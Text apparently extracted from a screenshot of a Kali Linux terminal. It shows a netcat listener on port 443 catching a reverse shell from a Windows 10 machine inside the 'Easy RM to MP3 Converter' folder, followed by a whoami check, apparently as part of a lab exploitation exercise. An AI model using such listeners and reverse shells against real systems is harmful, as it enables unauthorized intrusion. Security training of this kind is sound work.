 File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.50.156] from (UNKNOWN) [192.168.50.10] 50488
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Easy RM to MP3 Converter>whoami
whoami
desktop-501j7km\thai_se161457_win10
C:\Program Files (x86)\Easy RM to MP3 Converter>
KALI LINUX